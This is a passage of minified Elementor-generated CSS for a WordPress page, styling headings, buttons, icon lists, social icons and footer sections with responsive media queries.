.elementor-element.elementor-element-3eacf15>.elementor-element-populated{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-2efc6e4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28938 .elementor-element.elementor-element-2efc6e4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-a2eebb4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28938 .elementor-element.elementor-element-a2eebb4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-f55330c>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28938 .elementor-element.elementor-element-f55330c p{margin-bottom:0}.elementor-28938 .elementor-element.elementor-element-4b1d4be.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28938 .elementor-element.elementor-element-4b1d4be>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-deb6f59 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-deb6f59>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-9e4520f .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-9e4520f>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-2f36b77>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28938 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28938 .elementor-element.elementor-element-0e447fa{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-78db145>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28938 .elementor-element.elementor-element-78db145{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-04dab04>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-28938 .elementor-element.elementor-element-04dab04 p{margin-bottom:0}.elementor-28938 .elementor-element.elementor-element-5a4f82d{--spacer-size:50px}.elementor-28938 .elementor-element.elementor-element-0862ac3{--spacer-size:50px}.elementor-28938 .elementor-element.elementor-element-2a160a9>.elementor-element-populated{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-c61c3c3{--spacer-size:50px}.elementor-28938 .elementor-element.elementor-element-2910329 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-2910329>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-0ec85fc .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-0ec85fc>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-7af338b{--spacer-size:50px}.elementor-28938 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-28938 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-28938 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-28938 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28938 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-28938 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28938 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-28938 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-28938 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-28938 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-28938 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-28938 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-28938 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28938 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28938 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-28938 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-28938 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28938 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-28938 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-28938 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-28938 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28938 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-28938 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28938 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28938 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28938 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-28938 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28938 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28938 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28938 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-28938 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-28938 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28938 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28938 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28938 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28938 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28938 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-28938 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-28938 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28938 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-28938 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28938 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-28938 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28938 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28938 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-28938 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28938 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-28938 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-28938 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-28938 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-28938 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-28938 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-28938 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28938 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28938 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28938 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28938 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-28938 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28938 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28938 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28938 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-28938 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-28938 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-28938 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-28938{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-28938 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28938 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-28938 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28938 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28938 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28938 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-28938 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-28938 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-28938 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28938 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-28938 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-28938 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-0e447fa{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-78db145{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28938 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-28938 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-28938 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-28938 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28938 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-28938 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-28938 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-28938 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-28938 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28938 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-28938 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28938 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-28938 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28938 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-28938 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-28938 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28938 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-28938 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-28938 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28938 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28938 .elementor-element.elementor-element-74acd408{width:50%}.elementor-28938 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28938 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-28938 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28938 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-28938 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-28938 .elementor-element.elementor-element-55b54399{padding:0}.elementor-28938 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-28938 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28938 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-28938 .elementor-element.elementor-element-1581d6{width:45%}.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-28938 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-28938 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-28938 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-28938 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28938 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28938 .elementor-element.elementor-element-0b67f62>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28938 .elementor-element.elementor-element-9336e4a img{max-width:53%;height:0%}.elementor-28938 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-deb6f59 .elementor-button{font-size:14px}.elementor-28938 .elementor-element.elementor-element-9e4520f .elementor-button{font-size:14px}.elementor-28938 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-28938 .elementor-element.elementor-element-2f6e4de{text-align:justify}.elementor-28938 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-28938 .elementor-element.elementor-element-0e447fa{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-5899d0f{text-align:left}.elementor-28938 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-78db145{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-04dab04{text-align:left}.elementor-28938 .elementor-element.elementor-element-5a4f82d{--spacer-size:12px}.elementor-28938 .elementor-element.elementor-element-0862ac3{--spacer-size:12px}.elementor-28938 .elementor-element.elementor-element-c61c3c3{--spacer-size:12px}.elementor-28938 .elementor-element.elementor-element-2910329 .elementor-button{font-size:14px}.elementor-28938 .elementor-element.elementor-element-0ec85fc .elementor-button{font-size:14px}.elementor-28938 